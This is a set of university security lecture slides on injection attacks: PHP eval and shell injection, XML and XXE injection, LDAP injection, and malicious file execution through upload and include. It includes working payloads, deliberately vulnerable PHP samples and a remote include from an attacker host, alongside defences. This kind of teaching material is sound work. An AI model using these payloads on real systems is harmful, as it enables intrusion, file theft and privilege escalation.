

### 5.2) Injections (part 2) Shell Injection, XML Inject LDAP injection

Emmanuel Benoist Spring Term 2016

Computer Science Division

Berner Fachhochschule | Haute cole spcialise bernoise | Berne University of Applied Sciences 1



### Table of Contents

- **Injection in PHP**
- **Shell Injection**
- **NAL-Injection** Black Box testing Testing for vulnerability Possible attacks using XML injection
- **LDAP-Injection**
- **Malicious File Execution** Examples of Attacks Presentation Details of the Vulnerability Protection
- Conclusion

Berner Fachhochschule | Haute cole spcialise bernoise | Berne University of Applied Sciences 2

## Injection in PHP

 $$$ myvar  $=$  'somevalue';  $x = $GET['arg']$ ;  $eval('$myvar = ' . $x . ';");$ 

- if "arg" is set to "10; system('/bin/echo uh-oh')"
- ▶ The system executes: /bin/echo uh-oh)
- $\blacktriangleright$  The attacker receives the same rights as the user owning the http-deamon

### Use of variable variables in PHP

 $\$s$ afevar  $= "0"$ :  $$param1 = "":$  $$param2 = "":$  $$param3 = "";$  $#$  my own "register globals" for param[1,2,3] foreach (\$\_GET as  $$kev \implies $value)$  {  $$$ **\$**key =  $$$ value: }

- If the attacker provides "safevar=bad" in the query string
- **then \$safevar will be set to the value** "bad"

Berner Fachhochschule | Haute cole spcialise bernoise | Berne University of Applied Sciences 5

## Shell Injection $1$

- $\blacktriangleright$  Shell Injection is named after Unix shells,
- $\blacktriangleright$  But it applies to most systems which allows software to programmatically execute command line.
- ▶ Typical sources of Shell Injection is calls:
	- $\blacktriangleright$  system().
	- StartProcess(),
	- ▶ java.lang.Runtime.exec(),
	- System.Diagnostics.Process.Start()
	- and similar APIs.
- ▶ Considere the following short program

 $\langle$ ?php passthru (" .../home/user/phpguru/funnytext..." . \$ GET['USER INPUT'] );

<sup>1</sup>Source: Wikipedia

# Shell Injection

Berner Fachhochschule | Haute cole spcialise bernoise | Berne University of Applied Sciences 6

## Shell Injection (Cont.)

This program can be injected in multiple ways:

- ▶ 'command' will execute command.
- $\triangleright$  \$(command) will execute command.
- ▶ ; command will execute command, and output result of command.
- **If** command will execute command, and output result of command.
- **Example 2** as command will execute command, and output result of command.
- I command will execute command, and output result of command.
- > /home/user/phpguru/.bashrc will overwrite file .bashrc.
- $\triangleright$  < /home/user/phpguru/.bashrc will send file .bashrc as input to funnytext.

 $?$ 

### Examples of injection

Suppose we have the following shell

### $\langle$ ?php

```
if(isset( $_GET['name'])){
 system('echo..'.$_GET['name']);
```
#### } ?>

#### The following content will hack the system

- $\blacktriangleright$  'ls ../../..' Executes a command, the returned value is given as a parameter to echo.
- $\blacktriangleright$  Produces the following command line:

#### echo 'ls ../../..'

▶ \$ (cat /home/bie1/.emacs) Displays the content of the emacs config file of user bie1.

echo \$(cat /home/bie1/.emacs)

Berner Fachhochschule | Haute cole spcialise bernoise | Berne University of Applied Sciences 9

### Attacks using shell injection flow

#### ▶ An attacker can create any type of file

- $A$  txt file
- A PHP file
- $A$  shell file
- ▶ Can see and modify config files
	- **Can visit directories**
	- $\triangleright$  Can cat the content of a file
	- ▶ Can overwrite the content of an existing file
- $\blacktriangleright$  Attacker inherits the strength of web user
	- If web server is run as a normal user: lot of possibilities
	- If the web user is restricted to the minimum, risk is smaller.

## Examples of injection (Cont.)

▶ ; touch /tmp/myfile.txt Creates the following command

#### echo ; touch /tmp/myfile.txt

Makes a echo, then starts something new, it creates a new file /tmp/myfile.txt which is empty.

Hello World | wc creates the following command line:

echo Hello World | wc

It makes a echo then its output is transfered to the wc (word count).

test > /tmp/test2.txt Creates:

echo test > /tmp/test2.txt

It writes in the file /tmp/test2.txt the content that is given as output by echo.

Berner Fachhochschule | Haute cole spcialise bernoise | Berne University of Applied Sciences 10

### Defense agains Shell Injection

- $\blacktriangleright$  PHP offers functions to perform encoding before calling methods.
	- $\blacktriangleright$  escapeshellarg()
	- and escapeshellcmd()
- $\blacktriangleright$  However, it is not recommended to trust these methods to be secure
- $\blacktriangleright$  also validate/sanitize input.

### XML-Injection<sup>2</sup>



### $\blacktriangleright$  The attacker trys to inject XML

- ▶ The application relies on XML (stores information in an XML DB for instance)
- $\blacktriangleright$  The information provided by the attacker is evaluated together with the existing one.

#### $\blacktriangleright$  We will see a practical example

- A XML style communication will be defined
- Method for inserting XML metacharacters
- $\triangleright$  Then the attacker has information about the XML structure
- $\triangleright$  Possibility to inject XML data and tags.

Berner Fachhochschule | Haute cole spcialise bernoise | Berne University of Applied Sciences 13

### Black Box testing

<sup>2</sup>Source: OWASP Testing Guide Berner Fachhochschule | Haute cole spcialise bernoise | Berne University of Applied Sciences 14

### Example

### ▶ Let us suppose we have the following xmlDB file (information is stored in an XML)

<?xml version="1.0" encoding="ISO−8859−1"?>  $<$ users $>$  $<$ user $>$ <username>gandalf</username> <password>!c3</password> <userid>0</userid> <mail>gandalf@middleearth.com</mail>  $\langle$ /user $>$  $<$ user $>$ <username>Stefan0</username> <password>w1s3c</password> <userid>500</userid> <mail>Stefan0@whysec.hmm</mail>  $\langle$ /user $>$  $\langle$ /users $>$ 

### Insertion of a new user

#### $\blacktriangleright$  Is done with a form (with the GET method)

- **Three fields: username, password and email**
- $\blacktriangleright$  Suppose the clients sends the following values
	- username=Emmanuel
	- $\blacktriangleright$  password=B3n0is7
	- $\blacktriangleright$  email= emmanuel@bfh.ch
- It produces the following GET request

http://www.benoist.ch/addUser.php?username=Emmanuel& password=B3n0is7&email=emmanuel@bfh.ch

### Insertion of a new user (Cont.)

#### ▶ The program will create a new XML user-node

 $<$ user $>$  $<$ username $>$ Emmanuel $<$ /username $>$ <password>B3n0is7</password> <userid>500</userid> <mail>emmanuel@bfh.ch</mail>  $\langle$ /user $>$ 

#### ▶ The new entry in entered inside the XML DataBase

Berner Fachhochschule | Haute cole spcialise bernoise | Berne University of Applied Sciences 17

### Testing for vulnerability

#### Berner Fachhochschule | Haute cole spcialise bernoise | Berne University of Applied Sciences 18

### Vulnerability Testing

- $\blacktriangleright$  First step for XML Injection vulnerability
	- $\blacktriangleright$  Try to insert XML metacharacters
- Metacharacters are:
	- $\rightarrow$  (single quote)
	- $\blacktriangleright$  " (double quote)
	- > and < (angular partentheses)
	- $\triangleright$  <!-- --> XML comment tags

### Single Quote '

- ▶ This character could throw an exception during XML parsing
- $\blacktriangleright$  Suppose we have the following attribute <node attrib='\$inputValue'/>
- $\triangleright$  So if: inputValue = foo' we obtain the following XML  $<$ node attrib='foo''/ $>$ 
	- Which is a malformed XML expression: Exception at parsing the DB

### Double Quote "

- $\blacktriangleright$  Has the same meaning as single quotes  $\triangleright$  Can be used instead of ' if " is used in the document
- So if we create the following XML

<node attrib="\$inputValue"/>

and we set inputValue =  $f \circ \circ''$  we obtain the following XML

<node attrib="foo""/>

Which is also malformed

Berner Fachhochschule | Haute cole spcialise bernoise | Berne University of Applied Sciences 21

Angular parentheses < and >

- ▶ We create an unbalanced tag
- Suppose we use the value username =  $f \circ \circ \circ f$  in the user XML-DataBase
- **This creates a new user:**

#### $<$ user $>$

```
<username>foo<</username>
<password>B3n0is7</password>
<userid>500</userid>
<mail>test@test.de</mail>
```

```
\langle/user>
```
**This document is not valid anymore.** 

#### Berner Fachhochschule | Haute cole spcialise bernoise | Berne University of Applied Sciences 22

### Comments tags <!-- -->

- ▶ This sequence of fharacters is interpreted as the beginning and end of a comment.
- $\triangleright$  One can inject this sequence in the username parameter: username= foo<!--
- $\blacktriangleright$  The application would create such a node:

#### $<$ user $>$

<username>foo<!−−</username> <password>Un6R34kb!e</password> <userid>500</userid>  $\langle$ mail>s4tan@hell.com $\langle$ /mail>  $\langle$ /user $>$ 

Which is not valid

### Ampersand &

- ▶ Ampersand is used to represent XML entities
	- Like &symbol:
	- Example  $<1$  for representing the character  $\leq$

#### ▶ Can be used to test injection

- ▶ One can give username=&foo
- **The created node contains:**

<username>&foo</username>

- Which is a malformed expression, &foo should be ended with a
- ; but  $k$ foo; would also be undefined.

### CDATA section delimiters

- **EXAGRED STATE And 11 are start and end delimiters of CDATA**
- Inside a node a cdata section may be:

 $<$ node $>$ <![CDATA[<foo>]]  $\langle$ /node $\rangle$ 

- $\triangleright$  <foo> won't be parsed as markup is a character data.
- $\blacktriangleright$  If a node is build in the following way

<username><![CDATA[<\$userName]]></username>

- $\blacktriangleright$  Tester will try to inject  $\lbrack \rbrack$  to invalidate the page.
	- $\blacktriangleright$  if username=]];
	- $\blacktriangleright$  Then the node contains <username><![CDATA[]]>]]></username> which is not a valid XML fragment.

Berner Fachhochschule | Haute cole spcialise bernoise | Berne University of Applied Sciences 25

### Result of the Test

Berner Fachhochschule | Haute cole spcialise bernoise | Berne University of Applied Sciences 26

 $\blacktriangleright$  Once having tested all the possiblities,

 $\blacktriangleright$  Insert metacharacters of any type

#### **Result**

- ▶ The site is vulnerable to XML injection
- ▶ The structure of the XML format has been discovered.

Possible attacks using XML inj

### Possible Attacks using XML injection

- ▶ XSS Cross Site Scripting
- **External Entity**
- **Tag Injection**

Berner Fachhochschule | Haute cole spcialise bernoise | Berne University of Applied Sciences 29

### Use CDATA for XSS (Cont.)

Durring the process, CDATA delimiters are eliminated, so the following HTML code is generated

<script>alert('XSS')</script>

## Use CDATA for XSS

 $\blacktriangleright$  Suppose we have a node containing some text that will be displayed back to the user

 $<$ html $>$ \$HTMLCode  $\langle$ /html $\rangle$ 

 $\blacktriangleright$  Then an attacker can provide the following input

 $$HTMLCode = <$ script $>$ alert $\sim$ <sup>→</sup>('xss')<![CDATA[<]]>/script<![CDATA[>]]>

 $\blacktriangleright$  And we obtain the following node

 $<$ html $>$ <![CDATA[<]]>script<![CDATA[>]]>alert('xss') <![CDATA[<]]>/script<![CDATA[>]]>  $\langle$ /html $>$ 

Berner Fachhochschule | Haute cole spcialise bernoise | Berne University of Applied Sciences 30

### External Entity

- $\blacktriangleright$  The set of valid entities can be extended by defining new entities.
	- If the definition of an entity is a URI, the entity is called an external entity.
	- External entities force the XML parser to access the resource specified by the URI (Unless configured to do otherwise).
- ▶ Such an application is exposed to XML eXternal Entity (XXE) attacks.
	- $\blacktriangleright$  For performing a denial of service of the local system
	- $\blacktriangleright$  gain unauthorized access to files on the local machine
	- scan remote machines
	- perform denial of service of remote systems.

### Test for XXE vulnerability

<?xml version="1.0" encoding="ISO−8859−1"?> <!DOCTYPE foo [  $\leq$ !ELEMENT foo ANY  $>$ <!ENTITY xxe SYSTEM "file:///dev/random" >]><foo>&&  $\rightarrow$ xxe: $\lt$ /foo $>$ 

#### This test could crash the web server (on a UNIX system),

 $\triangleright$  if the XML parser attempts to substitute the entity with the contents of the /dev/random file

### Other XXE tests

Access the content of /etc/passwd file

#### Berner Fachhochschule | Haute cole spcialise bernoise | Berne University of Applied Sciences 33

### Tag Injection

- ▶ The tester has gained information about the XML structure
- $\blacktriangleright$  It is possible to inject data and tags
- $\blacktriangleright$  Example: priviledge escalation attack in the previous example
- $\blacktriangleright$  Suppose we have the following inputs

Username: tony Password: Un6R34kb!e E−mail: s4tan@hell.com</mail><userid>0</userid>< <sup>→</sup>mail>s4tan@hell.com

#### Berner Fachhochschule | Haute cole spcialise bernoise | Berne University of Applied Sciences 34

### Tag Injection (Cont.)

#### $\blacktriangleright$  The database becomes

```
<?xml version="1.0" encoding="ISO−8859−1"?>
<users><user><username>Stefan0</username>
               <password>w1s3c</password>
               <userid>500</userid>
               <mail>Stefan0@whysec.hmm</mail>
       \langle/user>\langleuser><username>tony</username>
               <password>Un6R34kb!e</password>
               <userid>501</userid><mail>s4tan@hell.com</mail>
               <userid>0</userid>
               <mail>s4tan@hell.com</mail>
       \langle/user>\langle/users>
```
## Tag Injection (Cont.)

### **Result** ▶ User Tony gets the userid 0 (super-user) Problem ▶ Userid tag appears twice for Tony  $\triangleright$  If XML documents is associated with a shema or a DTD, it will be rejected ▶ UserID tag has cardinality 1. ▶ Comment out the superfluous userid Username: tony

Password: Un6R34kb!e</password><!--E−mail: −−><userid>0</userid><mail>s4tan@hell.com

## Tag Injection (Cont.)

#### **The final XML is**

```
<?xml version="1.0" encoding="ISO−8859−1"?>
<users><user><username>Stefan0</username>
   <password>w1s3c</password>
   <userid>500</userid>
   <mail>Stefan0@whysec.hmm</mail>
 \langle/user><user><username>tony</username>
   <password>Un6R34kb!e</password><!−−</password>
   <userid>501</userid>
   <mail>−−><userid>0</userid><mail>s4tan@hell.com</mail>
 \langle/user>\langle/users>
```
Berner Fachhochschule | Haute cole spcialise bernoise | Berne University of Applied Sciences 38

## LDAP-injection

## LDAP-Injection

- $\blacktriangleright$  When applications use LDAP for identifications/authorizations
- Site generates a LDAP request, based on user's input
	- $\triangleright$  Site does not sanitize user input
	- ▶ User can modify LDAP statement

### LDAP-injection

#### $\triangleright$  Suppose we have the following search form

 $\leq$ input type="text" size=20 name="userName" >Insert the  $\leq$  $\rightarrow$  username $\lt$ /input $>$ 

#### $\blacktriangleright$  The code could be:

```
var $IdapSearchQuery = "(cn=" . $userName . ")";
echo($ldapSearchQuery);
```
- If user puts  $(1 + i)$  in the input box
	- $\triangleright$  the system may return all the usernames on the LDAP base
- If user puts ''bie1 ) ( $\int$  (password = \*))'' in the input box
	- $\triangleright$  it will generate the code bellow revealing bie1's password
	- $\triangleright$  ( cn = bie1 ) (| (password = \*))

### Decoding / Encoding Untrusted Data<sup>3</sup>



### <sup>3</sup>Source: Javadoc documentation of the ESAPI package Berner Fachhochschule | Haute cole spcialise bernoise | Berne University of Applied Sciences 43

**Acess control in LDAP** 

Access Control Bypass

(&(USER=Uname)(PASSWORD=Pwd))

- if the user types Uname  $=$  bie1)( $\&$ ))
	- $(k$  (USER=bie1) $(k)$ )(PASSWORD=Pwd))

Berner Fachhochschule | Haute cole spcialise bernoise | Berne University of Applied Sciences 42

Malicious File Execution



### Get the File in PHP

```
function saveFile(){
    $target\_path = "images/":
    $target path = $target path . basename( $ FILESI'userfile'll'name' \backslash\rightarrow]);
    if(move_uploaded_file($_FILES['userfile']['tmp_name'], $target_path
    →)) {
      echo "File..". basename( I = F(1 + 1) serfile']['name'])." uploaded" \
      →;
    } else{
      echo "There_was_an_error_uploading_the_file!";
    }
```
#### **Handles the file**

}

- $\triangleright$  PHP copies the file in a temporary directory (with a temporary name)
- $\blacktriangleright$  Transfers the file from its temporary location
- $\triangleright$  toward a definitve location in the images/ directory

## Suppose we have the following Form

**File Upload form:** 

```
function displayUploadForm(){
   $str = "<FORM ENCTYPE='multipart/form−data' &
   →ACTION='{$_SERVER['PHP_SELF']}' _METHOD=POST
   \rightarrow>";
   $str = "Send_this_file: \_\lt{} INPUT_NAME='userfile'.TYPE='file'>'$str .= "<INPUT_TYPE='submit'_VALUE='Send_File'>";
   $str := " </FORM >";
   echo $str;
}
```
### $\blacktriangleright$  Form:

```
\blacktriangleright Asks the user for a file.
```
▶ Uploads the file to the server.

Berner Fachhochschule | Haute cole spcialise bernoise | Berne University of Applied Sciences 46

### Possible Attack Suppose someone uploads the following file

```
\deltadir = "/etc/"; // Directory containing all UNIX config files
// Open a known directory, and proceed to read its contents
if (is\_dir({\Sdir})) {
if ($dh = opendir($dir)) {
   while (($file = readdir($dh)) != = false) { }if (filetype(\$dir \ . \$file) == 'file')echo "\lta href='$dir$file'>":
       echo "<img_src='$dir$file'_width='50',heigh='30'>";
       echo "$file</a></a><br/>br>h";}
   }
   closedir($dh);
 }
}
```
### Possible Attack for this vulnerability

#### **Anybody can upload anything**

- $\triangleright$  No test of the files uploaded
- $\blacktriangleright$  Can be on any type

#### **Attack: Code Execution**

- $\blacktriangleright$  PHP file can be uploaded
- Complete control on the www user
- ▶ Can access anything the user can

#### ▶ Contermeasure:

 $\triangleright$  Test that the uploaded file is an image (.jpg, .jpeg, .gif or .png)

### Not sufficient

- $\blacktriangleright$  Restrincting file types is not sufficient
	- ▶ Uploaded files can be named emmanuel.jpg
	- And contain a PHP file

#### ▶ Attacker will want to execute the file

- Apache does not interpret . jpg files
- $\blacktriangleright$  They are served as-is
- Should not be very harmful

#### **How to use the file**

- Attacker has to hack another file where include or require is used with userinput.
- $\blacktriangleright$  Then refere to the new uploaded file
- Gain access on the targeted machine!!

Berner Fachhochschule | Haute cole spcialise bernoise | Berne University of Applied Sciences 49

### Test that the image is an image

#### $\blacktriangleright$  Javascripts tests on the client

- Not to be trusted
- ▶ Can be very easily turned off

#### $\blacktriangleright$  Test the suffix of the image

- $\blacktriangleright$  Prevents Apache to execute the file
- $\triangleright$  Doesn't see what the file contains
- **D** Just verifies Apache will simply serve it (without evaluation)

#### $\blacktriangleright$  Tests that the image is an image

Execute a load\_image\_from\_JPEG(). or a convert on the command line.

Berner Fachhochschule | Haute cole spcialise bernoise | Berne University of Applied Sciences 50

### Another Attack

We test the suffix of the image

#### function saveFile(){  $$target\_path = "images/"$ :

if(!preg\_match('/(\.jpg\$|\.jpeg\$|\.gif\$|\.png\$)/i', \$ FILES['userfile']['name'])){ echo "tying to include a non image  $file < br$  />"; exit;

} \$target path = \$target path . basename( \$ FILES['userfile']['name']); if(move\_uploaded\_file(\$\_FILES['userfile']['tmp\_name'], \$target\_path))

<sup>→</sup>{ echo "The file ". basename( \$ FILES['userfile']['name']); echo " Lhas Lbeen Luploaded";

#### $\}$  else $\{$

} }

echo "There\_was\_an\_error\_uploading\_the\_file,\_please\_try\_again!";

### Another file makes an include

### Suppose we have a php file that includes a resource given as parameter

```
\langle?php
echo "\langle h1\rangleExample of a page to be hacked\langle h1\rangle";
echo "Security_here_is_not_very_serious_;-)";
echo "<div_class='content'>";
if(isset($ REQUEST['action'])){
    $filename = $\_REQUEST['action'];
    include($filename);
}
else{
    echo "No action was selected";
}
echo "\lt/div>";
?>
```
### How this page is called?

### $\blacktriangleright$  Normally called with an action

 $\leq$ a href="tohack.php?action=hello.php">Hello page $\leq$ /a>

▶ Where hello.php is

 $\langle$ ?php echo "HELLO!";  $?$ 

Can be hacked: to load images/attacker.jpg

 $\alpha$  href="tohack.php?action=images%2Fattacker.jpg"> Hacked page  $\langle a \rangle$ 

#### Berner Fachhochschule | Haute cole spcialise bernoise | Berne University of Applied Sciences 54

### How this page is called? (Cont.)

 $\triangleright$  We can add a security, add the .php at the end of the file name

Berner Fachhochschule | Haute cole spcialise bernoise | Berne University of Applied Sciences 53

```
$filename = $\_REQUEST['action']."..php'';include($filename);
```
So the action is called:

```
\leqa href="tohack.php?action=hello">Hello page\leq/a>
```
**Following code does not work anymore** 

```
\alpha href="tohack.php?action=images%2Fattacker.jpg">
Hacked page \langle a \rangle
```
Error: file attacker. jpg.php does not exist

▶ The %00 character plays the role of ending the file name. So the following works:

```
\alpha href="tohack.php?action=images%2Fattacker.jpg%00">
Hacked page \langle a \rangle
```


### Malicious File Execution

#### ▶ User Uploads a File

- $\triangleright$  For instance : An image on a blog
- $\triangleright$  But it is not an image: it is a script (PHP for instance)
- ▶ So the file http://mysite.com/image/emmanuel.jpg does not contain any image but a program

#### **Liser Executes this file**

- $\triangleright$  Some executions use parameters to load some file
- Example http://mysite.com/program.php?action=sell will load the program sell.php
- so the URL http:

//mysite.com/program.php?action=image/emmanuel.jpg would execute the uploaded file

### What is Malicious File Execution?

- ▶ Developers often directly use or concatenate input with file or stream function or allow upload of file
	- $\blacktriangleright$  Input is potentially hostile
- **Many frameworks allow the use of external object** references
	- Such as URL's
	- **D** or file system references
- If the data is not sufficiently checked
	- Any content can be included, processed or invoked by the web server
	- $\blacktriangleright$  It can be hostile and powerfull.

Berner Fachhochschule | Haute cole spcialise bernoise | Berne University of Applied Sciences 57

### Malicious File Executions Allows

Berner Fachhochschule | Haute cole spcialise bernoise | Berne University of Applied Sciences 58

- **Remote Code Execution**
- $\blacktriangleright$  Remote root kit installation and complete system compromise
- ▶ On Windows, internal system compromise through the use of PHP's SMB file wrappers
- ▶ This attack is particularly prevalent on PHP
	- ▶ When refering files or streams,
	- Ensure that user supplied input does not influence file name

Details of the Vulnerability

### Details of the Vulnerability

include \$\_REQUEST['filename']

- Allows execution of remote hostile scripts
	- if filename  $=$  "http://www.attacker.org/attack.php"
- $\blacktriangleright$  Allows access to local file system
	- **F** include is not limited to the document root
	- For instance include /etc/password
- Allows access to local file server (if PHP is hosted on **Windows** 
	- ▶ Due to SMB support in PHP's file system wrappers

### Other Methods of attack

#### $\blacktriangleright$  Hostile data being uploaded

- $\blacktriangleright$  To Session files.
- log data
- $\triangleright$  image upload (typical of forum software)
- ▶ Using non http urls
	- Compression: zlib://
	- Audio Stream : ogg://
	- Are allowed even if allow\_url\_fopen and allow url include are disabled
- ▶ Use PHP's data wrapper
	- such as data:;base64,PD9waHAgcGhwaW5mbygpOz8+

Berner Fachhochschule | Haute cole spcialise bernoise | Berne University of Applied Sciences 61

### Other Systems may also be affected

#### .NET or J2EE

- ▶ Danger with filenames supplied by the user
- $\triangleright$  or simply influanced by the user
- Security controls could be obviated.

#### **XML** Documents

- Attacker can insert a hostile DTD.
- $\triangleright$  Require the parser to download the DTD and process the result
- Method used by an Australian Firm to scan ports behind a firewall.

Berner Fachhochschule | Haute cole spcialise bernoise | Berne University of Applied Sciences 62

### Damages?

- ▶ Damages are related to the strength of sandbox/platform isolation controls in the framework
- ▶ Tomcat is started inside the Java Virtual Machine
	- $\triangleright$  No access to the filesystem (outside the project)
	- $\triangleright$  No access to other devices
	- ▶ Configuration can be haltered to allow execution of scripts !!!
- $\blacktriangleright$  PHP has full access on the machine
	- $\blacktriangleright$  Can visite the file system
	- ▶ Can access some devices
	- Access can be restricted for the user www (resp. not opened)



### Use an indirect object reference map

- ▶ Where a parital filename was used, prefere a hash of the partial reference
- **Instead of**

```
\leqselect name="language" >\zeta < option value="english" > English\zeta / option >
```
 $\blacksquare$ 

```
\leqselect name="language"><option value="2c8283b7743646a2a72e626437484">
    English
 </option>
```
- Alternatively, use  $1, 2, 3$  as array reference
	- $\blacktriangleright$  check array bounds to detect parameter tampering

## Protection

### ▶ Careful Planning

- **Desigining architecture**
- Designing the program
- $\blacktriangleright$  Testing the program
- $\blacktriangleright$  A well written application does not user-supplied input for
	- Accessing server based resource:
	- $\blacktriangleright$  Images
	- ▶ XML and XSLT
	- Scripts
- $\blacktriangleright$  Application should have firewall rules preventing
	- $\blacktriangleright$  new outbound connections the the internet
	- **D** or internally back to any other server
- $\blacktriangleright$  However, legacy applications may need to accept user supplied input

Berner Fachhochschule | Haute cole spcialise bernoise | Berne University of Applied Sciences 66

### Use explicit taint checking mechanisms

- $\blacktriangleright$  If included in language
	- **JSF** or Struts
- ▶ Otherwise, consider a variable naming scheme

 $\text{Shortile} = \&\$  POST:  $$safe['filename'] = validate_file_name({$hostile['_\times$  $\rightarrow$ unsafe\_filename']);

 $\triangleright$  So any operation based upon hostile input is immediately obvious:

